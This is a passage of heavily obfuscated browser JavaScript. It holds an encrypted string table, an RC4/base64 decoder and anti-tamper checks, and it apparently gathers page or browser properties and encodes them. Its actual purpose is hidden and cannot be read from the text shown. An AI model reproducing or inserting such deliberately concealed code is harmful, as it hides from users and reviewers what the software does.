4\x77\x6f\x52\x63\x49\x38\x4b\x6d','\x4a\x73\x4f\x2f\x77\x37\x44\x43\x74\x58\x38\x7a\x77\x70\x66\x43\x6f\x68\x50\x43\x6c\x63\x4b\x32\x4f\x63\x4b\x50\x77\x72\x54\x44\x67\x68\x6c\x6d\x77\x34\x56\x4f\x77\x35\x62\x43\x75\x6b\x6b\x3d','\x77\x72\x41\x75\x64\x51\x73\x35','\x77\x71\x6f\x46\x77\x35\x38\x48\x77\x36\x6b\x5a\x41\x38\x4b\x46\x41\x73\x4f\x79\x62\x38\x4b\x57\x77\x35\x39\x37\x77\x6f\x4d\x59\x77\x35\x46\x2b\x4a\x51\x33\x43\x75\x73\x4f\x58\x77\x35\x7a\x44\x6e\x38\x4f\x6c\x55\x63\x4b\x47\x48\x54\x74\x46\x4b\x73\x4b\x69\x77\x72\x55\x5a\x51\x52\x63\x42\x77\x37\x6b\x6a\x77\x34\x73\x3d','\x64\x63\x4b\x67\x77\x70\x67\x3d','\x55\x73\x4b\x32\x77\x72\x59\x3d','\x65\x77\x5a\x38\x5a\x38\x4f\x33\x4e\x54\x78\x47\x4c\x63\x4b\x4b\x50\x63\x4f\x2b\x77\x71\x72\x43\x72\x73\x4f\x7a\x43\x58\x6e\x44\x6f\x78\x44\x44\x70\x38\x4f\x61\x45\x63\x4f\x38\x77\x35\x37\x44\x75\x38\x4f\x47\x4f\x33\x56\x6c\x48\x30\x4d\x61\x45\x6b\x44\x44\x72\x54\x58\x44\x76\x4d\x4f\x71\x4a\x44\x78\x70\x77\x6f\x66\x44\x6a\x38\x4b\x70\x77\x71\x6a\x44\x76\x73\x4f\x32\x44\x63\x4f\x76\x77\x35\x72\x44\x6c\x63\x4f\x4d\x53\x73\x4f\x79\x77\x72\x34\x2f\x77\x72\x74\x54\x77\x6f\x50\x43\x73\x38\x4b\x76\x77\x37\x58\x43\x70\x7a\x39\x6f','\x77\x34\x64\x58\x77\x6f\x33\x44\x6f\x67\x3d\x3d','\x64\x38\x4b\x2b\x42\x73\x4b\x51\x77\x70\x55\x3d','\x64\x48\x4a\x54','\x77\x71\x6b\x55\x57\x51\x3d\x3d','\x4e\x77\x58\x43\x71\x7a\x54\x43\x6a\x38\x4b\x76','\x4d\x4d\x4b\x6a\x45\x73\x4f\x6b\x45\x63\x4b\x51\x44\x77\x55\x65\x59\x73\x4b\x6d\x77\x35\x48\x44\x73\x77\x3d\x3d','\x62\x4d\x4b\x33\x4b\x41\x3d\x3d','\x4b\x30\x39\x78','\x77\x71\x6b\x78\x59\x51\x3d\x3d','\x4d\x4d\x4f\x63\x77\x6f\x48\x43\x70\x79\x6f\x75\x77\x35\x58\x43\x72\x56\x48\x43\x68\x63\x4f\x6e\x47\x73\x4f\x73\x77\x36\x48\x44\x6a\x55\x4a\x76\x77\x6f\x5a\x52\x77\x6f\x44\x44\x75\x53\x38\x54\x77\x37\x41\x37\x4c\x63\x4b\x67\x58\x69\x76\x43\x6f\x38\x4b\x32\x63\x73\x4b\x41\x77\x72\x6b\x3d','\x5a\x6c\x77\x42\x77\x70\x34\x3d','\x64\x38\x4b\x37\x49\x63\x4b\x55\x61\x38\x4f\x46','\x77\x35\x72\x43\x69\x73\x4b\x32','\x54\x4d\x4b\x51\x77\x36\x4c\x44\x6f\x67\x3d\x3d','\x41\x38\x4b\x65\x47\x67\x3d\x3d','\x77\x72\x62\x44\x71\x43\x67\x3d','\x58\x4d\x4b\x30\x5a\x67\x3d\x3d','\x77\x71\x63\x4e\x4f\x4d\x4f\x38\x47\x63\x4f\x75\x77\x72\x6b\x42\x77\x6f\x55\x73\x53\x67\x3d\x3d','\x4a\x38\x4b\x2b\x4a\x4d\x4f\x78\x46\x38\x4b\x63\x4a\x41\x34\x3d','\x77\x34\x4e\x64\x50\x68\x6b\x3d','\x51\x63\x4b\x39\x77\x37\x39\x77','\x77\x70\x4d\x2f\x77\x34\x51\x3d','\x77\x35\x39\x71\x77\x6f\x4d\x3d','\x51\x4d\x4b\x37\x77\x37\x56\x77\x77\x6f\x4c\x44\x6f\x33\x7a\x44\x70\x69\x62\x44\x6a\x4d\x4b\x4c\x77\x35\x78\x6a','\x77\x37\x5a\x6f\x77\x71\x63\x3d','\x77\x72\x58\x43\x6d\x44\x59\x3d','\x56\x4d\x4f\x30\x77\x35\x59\x3d','\x64\x32\x4a\x62\x41\x79\x41\x6e\x65\x68\x30\x38\x77\x37\x77\x42\x64\x73\x4f\x4a\x77\x72\x63\x4d\x57\x63\x4f\x2b\x77\x72\x6e\x43\x6d\x41\x37\x44\x73\x4d\x4f\x64\x77\x70\x4c\x43\x6a\x63\x4f\x70\x77\x36\x46\x62\x77\x34\x6c\x72\x4c\x38\x4f\x4f\x77\x37\x46\x73\x77\x6f\x59\x3d','\x77\x72\x49\x59\x77\x34\x50\x43\x72\x67\x3d\x3d','\x66\x31\x33\x43\x75\x6b\x62\x43\x70\x4d\x4b\x4c\x56\x41\x3d\x3d','\x47\x4d\x4f\x64\x4e\x67\x3d\x3d','\x77\x35\x5a\x41\x50\x78\x77\x31\x62\x41\x3d\x3d','\x77\x70\x35\x32\x77\x71\x35\x6d\x47\x31\x4d\x74\x48\x67\x3d\x3d','\x77\x72\x67\x63\x77\x36\x51\x3d','\x58\x38\x4b\x4b\x77\x37\x2f\x44\x75\x57\x70\x2f\x77\x34\x51\x3d','\x77\x70\x39\x62\x77\x70\x5a\x4e\x77\x6f\x35\x6c\x58\x52\x6a\x44\x76\x51\x3d\x3d','\x51\x4d\x4b\x6d\x77\x37\x35\x69\x77\x70\x6e\x44\x71\x6c\x77\x3d','\x45\x54\x52\x44','\x77\x37\x58\x43\x6d\x55\x37\x43\x6b\x63\x4f\x77\x4c\x63\x4b\x35\x63\x38\x4f\x31','\x77\x72\x48\x44\x6c\x46\x76\x43\x75\x48\x54\x44\x68\x4d\x4b\x64\x77\x6f\x6a\x43\x6a\x48\x64\x6a\x46\x73\x4b\x59\x43\x78\x76\x44\x6c\x38\x4f\x49\x77\x34\x63\x3d','\x77\x6f\x4c\x44\x68\x4d\x4b\x68\x77\x6f\x67\x3d','\x52\x38\x4b\x6a\x77\x35\x59\x2b\x77\x6f\x49\x67\x66\x51\x3d\x3d','\x4d\x4d\x4b\x6a\x58\x4d\x4b\x5a\x77\x34\x54\x43\x70\x63\x4b\x75\x4a\x38\x4f\x6e\x4b\x38\x4f\x72\x65\x4d\x4b\x30\x51\x6b\x6b\x3d','\x77\x71\x66\x44\x69\x6c\x54\x43\x76\x6d\x51\x3d','\x59\x31\x4a\x41\x64\x73\x4b\x64\x51\x78\x44\x43\x6b\x79\x66\x44\x71\x41\x58\x43\x69\x4d\x4b\x39\x77\x34\x33\x43\x73\x44\x6b\x2f\x77\x37\x38\x77\x77\x34\x73\x7a\x77\x71\x6f\x59\x64\x51\x58\x43\x76\x38\x4f\x46\x77\x6f\x63\x47\x77\x37\x77\x43\x59\x73\x4b\x67\x4a\x56\x4a\x73\x77\x34\x58\x43\x76\x30\x6a\x43\x6a\x79\x48\x44\x6b\x48\x72\x44\x6c\x63\x4f\x64\x4f\x4d\x4f\x4d\x53\x6e\x44\x43\x6d\x46\x6e\x43\x73\x63\x4b\x43\x77\x72\x45\x67\x64\x73\x4f\x67\x77\x70\x70\x38\x77\x71\x37\x44\x6d\x6c\x63\x6c\x5a\x67\x3d\x3d','\x77\x35\x6e\x43\x76\x38\x4b\x65\x61\x63\x4b\x33\x77\x36\x59\x3d','\x77\x35\x46\x38\x4a\x67\x3d\x3d','\x4f\x63\x4b\x48\x50\x4d\x4b\x41\x77\x37\x6c\x45\x59\x6d\x48\x43\x71\x6d\x54\x44\x75\x4d\x4f\x49\x4a\x42\x37\x43\x72\x63\x4b\x30\x77\x6f\x6f\x3d','\x77\x34\x62\x43\x71\x73\x4b\x63\x5a\x38\x4b\x33','\x42\x38\x4f\x32\x41\x51\x3d\x3d','\x66\x4d\x4f\x72\x77\x71\x6e\x43\x75\x77\x67\x37','\x77\x70\x34\x37\x59\x51\x3d\x3d','\x4f\x31\x56\x7a\x48\x77\x49\x79','\x77\x34\x55\x37\x47\x51\x3d\x3d','\x77\x71\x77\x78\x54\x67\x3d\x3d','\x77\x6f\x45\x45\x77\x36\x34\x3d','\x45\x54\x2f\x43\x69\x77\x3d\x3d','\x5a\x73\x4b\x79\x4c\x73\x4b\x43\x52\x63\x4f\x63','\x4f\x6d\x5a\x54','\x77\x36\x6f\x52\x4e\x73\x4f\x64\x4c\x4d\x4f\x6f','\x77\x71\x74\x78\x77\x6f\x38\x3d','\x77\x72\x66\x44\x6b\x6c\x6e\x43\x70\x56\x48\x44\x6c\x51\x3d\x3d','\x77\x35\x5a\x4d\x41\x77\x3d\x3d','\x77\x70\x54\x44\x6a\x38\x4b\x6e','\x54\x63\x4b\x69\x77\x35\x67\x3d','\x77\x71\x55\x4d\x64\x67\x3d\x3d','\x77\x37\x6a\x43\x6b\x46\x6e\x43\x69\x73\x4f\x55\x49\x38\x4b\x70\x65\x63\x4f\x47\x77\x34\x51\x3d','\x77\x36\x6f\x52\x4e\x73\x4f\x64\x4c\x73\x4f\x7a\x77\x72\x51\x4b\x77\x71\x4e\x77','\x5a\x73\x4b\x79\x4c\x73\x4b\x43\x52\x38\x4f\x48\x77\x36\x6a\x44\x67\x41\x44\x43\x67\x51\x3d\x3d','\x77\x6f\x34\x62\x58\x67\x3d\x3d','\x77\x37\x4e\x44\x49\x77\x3d\x3d','\x4e\x6c\x5a\x61','\x42\x56\x51\x71','\x77\x71\x30\x31\x55\x51\x3d\x3d','\x77\x71\x49\x77\x66\x41\x3d\x3d','\x64\x73\x4f\x6e\x63\x33\x77\x61\x4c\x51\x3d\x3d','\x77\x36\x77\x66\x77\x37\x73\x3d','\x63\x56\x44\x43\x71\x45\x66\x43\x68\x4d\x4b\x59','\x41\x63\x4b\x37\x42\x51\x3d\x3d','\x44\x45\x59\x79','\x63\x73\x4b\x53\x77\x72\x39\x48\x77\x34\x6b\x6f','\x54\x73\x4b\x6c\x77\x37\x38\x3d','\x77\x6f\x30\x34\x61\x41\x3d\x3d','\x77\x34\x49\x4d\x77\x34\x56\x55\x77\x71\x6f\x7a\x48\x38\x4b\x50\x51\x4d\x4b\x35\x62\x51\x3d\x3d','\x64\x38\x4f\x4c\x77\x35\x66\x44\x73\x58\x6b\x3d','\x66\x63\x4b\x58\x77\x36\x50\x44\x71\x33\x77\x3d','\x77\x35\x6b\x44\x77\x34\x7a\x44\x6c\x51\x6e\x44\x74\x77\x3d\x3d','\x77\x72\x52\x70\x77\x6f\x45\x58\x77\x6f\x46\x69\x55\x42\x7a\x44\x71\x63\x4b\x63\x58\x44\x48\x44\x68\x63\x4f\x54','\x77\x72\x67\x4b\x52\x41\x3d\x3d','\x54\x4d\x4b\x72\x77\x35\x6c\x36\x64\x6a\x4d\x3d','\x57\x45\x67\x58\x77\x6f\x56\x34\x77\x35\x77\x3d','\x77\x70\x41\x51\x61\x42\x6e\x44\x71\x63\x4f\x51\x63\x67\x3d\x3d','\x62\x4d\x4f\x32\x77\x71\x72\x43\x75\x6a\x30\x39','\x59\x38\x4b\x32\x77\x70\x63\x3d','\x77\x70\x73\x65\x77\x70\x42\x4e\x77\x36\x63\x41\x53\x67\x3d\x3d','\x54\x6e\x56\x74\x56\x63\x4b\x73\x62\x51\x3d\x3d','\x4c\x4d\x4b\x66\x51\x4d\x4f\x50','\x77\x6f\x72\x44\x67\x69\x76\x44\x6d\x6e\x62\x44\x74\x51\x3d\x3d','\x77\x37\x44\x43\x74\x4d\x4b\x49','\x46\x38\x4f\x64\x50\x67\x49\x66\x77\x34\x73\x3d','\x57\x45\x30\x5a\x77\x70\x39\x34','\x45\x38\x4b\x36\x77\x70\x49\x57\x77\x35\x70\x38\x5a\x4d\x4b\x4b\x77\x35\x7a\x44\x76\x4d\x4f\x57\x52\x51\x70\x41\x5a\x46\x4a\x56\x44\x47\x58\x43\x71\x63\x4b\x51\x48\x38\x4b\x7a\x77\x35\x6c\x4e\x63\x48\x78\x36\x46\x38\x4f\x6a\x77\x37\x51\x3d','\x77\x36\x74\x74\x77\x6f\x6a\x43\x68\x55\x41\x3d','\x77\x70\x4d\x53\x77\x34\x45\x3d','\x41\x58\x56\x48\x77\x6f\x77\x3d','\x64\x73\x4b\x6e\x77\x34\x38\x3d','\x77\x72\x77\x66\x77\x70\x6b\x3d','\x65\x63\x4f\x67\x77\x6f\x34\x3d','\x61\x4d\x4f\x65\x77\x35\x58\x44\x76\x33\x6e\x43\x72\x77\x3d\x3d','\x77\x72\x73\x6f\x56\x51\x3d\x3d'];(function(_0x5ba0a9,_0x2298b5){var _0x4cdfc5=function(_0x3c87df){while(--_0x3c87df){_0x5ba0a9['\x70\x75\x73\x68'](_0x5ba0a9['\x73\x68\x69\x66\x74']());}};var _0x577161=function(){var _0x23c4b7={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5a6967,_0x32c4f4,_0x32bc1f,_0x2ba339){_0x2ba339=_0x2ba339||{};var _0x52f1b1=_0x32c4f4+'\x3d'+_0x32bc1f;var _0x465af7=0x0;for(var _0x465af7=0x0,_0x5323b0=_0x5a6967['\x6c\x65\x6e\x67\x74\x68'];_0x465af7<_0x5323b0;_0x465af7++){var _0x1d1654=_0x5a6967[_0x465af7];_0x52f1b1+='\x3b\x20'+_0x1d1654;var _0x39d2f3=_0x5a6967[_0x1d1654];_0x5a6967['\x70\x75\x73\x68'](_0x39d2f3);_0x5323b0=_0x5a6967['\x6c\x65\x6e\x67\x74\x68'];if(_0x39d2f3!==!![]){_0x52f1b1+='\x3d'+_0x39d2f3;}}_0x2ba339['\x63\x6f\x6f\x6b\x69\x65']=_0x52f1b1;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x172edc,_0x70df8b){_0x172edc=_0x172edc||function(_0x12c09c){return _0x12c09c;};var _0x3d4621=_0x172edc(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x70df8b['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x457227=function(_0x450a7c,_0x161798){_0x450a7c(++_0x161798);};_0x457227(_0x4cdfc5,_0x2298b5);return _0x3d4621?decodeURIComponent(_0x3d4621[0x1]):undefined;}};var _0x2336e1=function(){var _0x125df1=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x125df1['\x74\x65\x73\x74'](_0x23c4b7['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x23c4b7['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x2336e1;var _0x134687='';var _0x59fc2d=_0x23c4b7['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x59fc2d){_0x23c4b7['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x59fc2d){_0x134687=_0x23c4b7['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x23c4b7['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x577161();}(_0x8270,0x184));var _0x0827=function(_0x5ba0a9,_0x2298b5){_0x5ba0a9=_0x5ba0a9-0x0;var _0x4cdfc5=_0x8270[_0x5ba0a9];if(_0x0827['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x509d67=function(){return this;};var _0x577161=_0x509d67();var _0x23c4b7='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x577161['\x61\x74\x6f\x62']||(_0x577161['\x61\x74\x6f\x62']=function(_0x5a6967){var _0x32c4f4=String(_0x5a6967)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x32bc1f=0x0,_0x2ba339,_0x52f1b1,_0x9ebfe3=0x0,_0x465af7='';_0x52f1b1=_0x32c4f4['\x63\x68\x61\x72\x41\x74'](_0x9ebfe3++);~_0x52f1b1&&(_0x2ba339=_0x32bc1f%0x4?_0x2ba339*0x40+_0x52f1b1:_0x52f1b1,_0x32bc1f++%0x4)?_0x465af7+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x2ba339>>(-0x2*_0x32bc1f&0x6)):0x0){_0x52f1b1=_0x23c4b7['\x69\x6e\x64\x65\x78\x4f\x66'](_0x52f1b1);}return _0x465af7;});}());var _0x5323b0=function(_0x1d1654,_0x39d2f3){var _0x172edc=[],_0x70df8b=0x0,_0x12c09c,_0x3d4621='',_0x457227='';_0x1d1654=atob(_0x1d1654);for(var _0x450a7c=0x0,_0x161798=_0x1d1654['\x6c\x65\x6e\x67\x74\x68'];_0x450a7c<_0x161798;_0x450a7c++){_0x457227+='\x25'+('\x30\x30'+_0x1d1654['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x450a7c)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x1d1654=decodeURIComponent(_0x457227);for(var _0x2336e1=0x0;_0x2336e1<0x100;_0x2336e1++){_0x172edc[_0x2336e1]=_0x2336e1;}for(_0x2336e1=0x0;_0x2336e1<0x100;_0x2336e1++){_0x70df8b=(_0x70df8b+_0x172edc[_0x2336e1]+_0x39d2f3['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2336e1%_0x39d2f3['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x12c09c=_0x172edc[_0x2336e1];_0x172edc[_0x2336e1]=_0x172edc[_0x70df8b];_0x172edc[_0x70df8b]=_0x12c09c;}_0x2336e1=0x0;_0x70df8b=0x0;for(var _0x125df1=0x0;_0x125df1<_0x1d1654['\x6c\x65\x6e\x67\x74\x68'];_0x125df1++){_0x2336e1=(_0x2336e1+0x1)%0x100;_0x70df8b=(_0x70df8b+_0x172edc[_0x2336e1])%0x100;_0x12c09c=_0x172edc[_0x2336e1];_0x172edc[_0x2336e1]=_0x172edc[_0x70df8b];_0x172edc[_0x70df8b]=_0x12c09c;_0x3d4621+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x1d1654['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x125df1)^_0x172edc[(_0x172edc[_0x2336e1]+_0x172edc[_0x70df8b])%0x100]);}return _0x3d4621;};_0x0827['\x72\x63\x34']=_0x5323b0;_0x0827['\x64\x61\x74\x61']={};_0x0827['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x134687=_0x0827['\x64\x61\x74\x61'][_0x5ba0a9];if(_0x134687===undefined){if(_0x0827['\x6f\x6e\x63\x65']===undefined){var _0x59fc2d=function(_0xe05e4){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0xe05e4;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x59fc2d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x4415c6=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x4415c6['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x59fc2d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x265821){if(!Boolean(~_0x265821)){return _0x265821;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x59fc2d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x5106b4){for(var _0xc0ca3a=0x0,_0x41fd5a=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0xc0ca3a<_0x41fd5a;_0xc0ca3a++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x41fd5a=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5106b4(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x59fc2d(_0x0827)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x0827['\x6f\x6e\x63\x65']=!![];}_0x4cdfc5=_0x0827['\x72\x63\x34'](_0x4cdfc5,_0x2298b5);_0x0827['\x64\x61\x74\x61'][_0x5ba0a9]=_0x4cdfc5;}else{_0x4cdfc5=_0x134687;}return _0x4cdfc5;};(function(){var _0x31d8f4=function(){var _0x5ba0a9=!![];return function(_0x2298b5,_0x4cdfc5){var _0x3c87df=_0x5ba0a9?function(){if(_0x4cdfc5){var _0x3dfd20=_0x4cdfc5['\x61\x70\x70\x6c\x79'](_0x2298b5,arguments);_0x4cdfc5=null;return _0x3dfd20;}}:function(){};_0x5ba0a9=![];return _0x3c87df;};}();var _0x3c38af={'\x74\x46\x64':function _0x23d4bd(_0x108477,_0x2610a5){return _0x108477(_0x2610a5);},'\x64\x6f\x65':function _0x30f6be(_0xa733b7,_0x41c23e){return _0xa733b7<_0x41c23e;},'\x6f\x50\x46':function _0x1f671b(_0x35a19b){return _0x35a19b();},'\x4c\x49\x4f':function _0x2bcd3a(_0x3cbd22,_0x857ea5){return _0x3cbd22!==_0x857ea5;},'\x68\x48\x4d':function _0x3d9271(_0x4eb5d7,_0xa19f62){return _0x4eb5d7+_0xa19f62;},'\x62\x43\x55':function _0x53fbed(_0x2a9e84,_0x3a80bb){return _0x2a9e84/_0x3a80bb;},'\x6f\x69\x6e':function _0x46ba46(_0x2df01d,_0x6aaa0c){return _0x2df01d===_0x6aaa0c;},'\x6c\x69\x6e':function _0x4c292f(_0x362937,_0x174a7f){return _0x362937%_0x174a7f;},'\x42\x4f\x4a':function _0x16c464(_0x3dd5cb,_0x37b5e7){return _0x3dd5cb(_0x37b5e7);},'\x6f\x4e\x45':function _0x1aaa6e(_0x289480,_0x4ffc29){return _0x289480>_0x4ffc29;},'\x43\x50\x76':function _0x5d0545(_0x110417,_0x5bb8bd){return _0x110417-_0x5bb8bd;},'\x68\x6d\x4d':function _0x2d5295(_0x3920fe,_0x241050){return _0x3920fe==_0x241050;},'\x4a\x6f\x59':function _0x31c273(_0x49f340,_0x440f7d){return _0x49f340==_0x440f7d;},'\x45\x42\x69':function _0x3166c2(_0x4f3131,_0x4fb925){return _0x4f3131==_0x4fb925;},'\x5a\x63\x4c':function _0xfcc31(_0xad9c6a,_0x24fcda){return _0xad9c6a==_0x24fcda;},'\x44\x49\x49':function _0x11360d(_0x5d5657,_0x29f926){return _0x5d5657==_0x29f926;},'\x64\x5a\x46':function _0x3865f2(_0x1bbb9a,_0x240dc1){return _0x1bbb9a(_0x240dc1);},'\x43\x4c\x68':function _0x533de3(_0x138e57,_0x4a6107){return _0x138e57(_0x4a6107);},'\x79\x4c\x4a':function _0x150de4(_0x2eea97,_0x5d6a35){return _0x2eea97(_0x5d6a35);},'\x50\x6a\x55':function _0x7fc099(_0x31ae59,_0x4a35a6){return _0x31ae59(_0x4a35a6);},'\x50\x4f\x6d':function _0x3b5b8e(_0x5b8fa5,_0x4a81d6){return _0x5b8fa5+_0x4a81d6;},'\x47\x77\x67':function _0x11812e(_0x5163f1,_0x13f7ec){return _0x5163f1(_0x13f7ec);}};var _0x250464=this[_0x0827('0x0', '\x42\x41\x67\x2a')];var _0x478628=_0x250464[_0x0827('0x1', '\x58\x72\x34\x76')];var _0x543e84='';var _0x5231cf='';if(_0x3c38af[_0x0827('0x2', '\x45\x29\x37\x56')](typeof _0x250464[_0x0827('0x3', '\x6c\x47\x4c\x35')],_0x0827('0x4', '\x6e\x67\x2a\x21'))){_0x543e84=_0x250464[_0x0827('0x5', '\x2a\x6a\x5d\x73')];_0x5231cf=_0x543e84[_0x0827('0x6', '\x68\x6b\x67\x52')];}var _0x59adea=_0x250464[_0x0827('0x7', '\x42\x74\x6e\x51')];var _0x5e131b=_0x250464[_0x0827('0x8', '\x41\x21\x67\x45')];var _0x309198=new _0x250464[_0x0827('0x9', '\x5d\x24\x62\x24')]()[_0x0827('0xa', '\x6b\x30\x52\x62')]();var _0x14df61='';function _0xd20003(_0x122cd8){var _0x3ab377={'\x70\x55\x77':function _0x13d5b3(_0x628620,_0x5dab57){return _0x628620<_0x5dab57;},'\x73\x44\x50':function _0x18a9a0(_0x247633,_0x22a43b){return _0x247633==_0x22a43b;},'\x67\x45\x6d':function _0x184d7d(_0x4a9054,_0x13e539){return _0x4a9054>>_0x13e539;},'\x4c\x42\x4e':function _0x32f311(_0x43d772,_0x441b38){return _0x43d772<<_0x441b38;},'\x55\x4f\x42':function _0x347998(_0xce1cd8,_0x33d20d){return _0xce1cd8&_0x33d20d;},'\x51\x68\x42':function _0x591dd6(_0x458397,_0x44d035){return _0x458397>>_0x44d035;},'\x4b\x66\x67':function _0x782bb9(_0x38f7aa,_0x12a028){return _0x38f7aa&_0x12a028;},'\x77\x65\x52':function _0x3627d2(_0x281957,_0x2d458b){return _0x281957|_0x2d458b;},'\x52\x6a\x72':function _0xceae77(_0x2b4c70,_0x5ca33e){return _0x2b4c70<<_0x5ca33e;},'\x6e\x6b\x48':function _0x3ad0a1(_0x545c46,_0x38e20c){return _0x545c46&_0x38e20c;},'\x66\x52\x6f':function _0xf2fe9f(_0x55d7b1,_0x34dc18){return _0x55d7b1>>_0x34dc18;},'\x67\x79\x50':function _0x4ebbb5(_0x282460,_0x23e7fe){return _0x282460>>_0x23e7fe;},'\x71\x62\x59':function _0x57bbaa(_0x212713,_0x3342ce){return _0x212713==_0x3342ce;}};var _0x495f04=_0x0827('0xb', '\x44\x66\x40\x29')[_0x0827('0xc', '\x41\x21\x67\x45')]('\x7c'),_0x5df7ea=0x0;while(!![]){switch(_0x495f04[_0x5df7ea++]){case'\x30':return _0x3500b6;continue;case'\x31':var _0x343dc0=_0x0827('0xd', '\x34\x5b\x47\x40');continue;case'\x32':_0x558fd8=0x0;continue;case'\x33':_0x11818e=_0x122cd8[_0x0827('0xe', '\x6b\x50\x28\x75')];continue;case'\x34':var _0x344cfc,_0x5af424,_0xc93852;continue;case'\x35':while(_0x3ab377[_0x0827('0xf', '\x42\x41\x67\x2a')](_0x558fd8,_0x11818e)){var _0x3c7fd4=_0x0827('0x10', '\x63\x26\x40\x4c')[_0x0827('0x11', '\x6b\x50\x28\x75')]('\x7c'),_0x2e45b3=0x0;while(!![]){switch(_0x3c7fd4[_0x2e45b3++]){case'\x30':if(_0x3ab377[_0x0827('0x12', '\x51\x30\x43\x4d')](_0x558fd8,_0x11818e)){_0x3500b6+=_0x343dc0[_0x0827('0x13', '\x77\x48\x58\x26')](_0x3ab377[_0x0827('0x14', '\x7a\x37\x28\x29')](_0x344cfc,0x2));_0x3500b6+=_0x343dc0[_0x0827('0x15', '\x26\x67\x4b\x34')](_0x3ab377[_0x0827('0x16', '\x70\x64\x4c\x78')](_0x3ab377[_0x0827('0x17', '\x7a\x37\x28\x29')](_0x344cfc,0x3),0x4)|_0x3ab377[_0x0827('0x18', '\x5b\x38\x46\x23')](_0x3ab377[_0x0827('0x19', '\x59\x62\x59\x32')](_0x5af424,0xf0),0x4));_0x3500b6+=_0x343dc0[_0x0827('0x1a', '\x65\x48\x5d\x66')](_0x3ab377[_0x0827('0x16', '\x70\x64\x4c\x78')](_0x3ab377[_0x0827('0x1b', '\x5d\x72\x6d\x72')](_0x5af424,0xf),0x2));_0x3500b6+='\x3d';break;}continue;case'\x31':_0x3500b6+=_0x343dc0[_0x0827('0x1c', 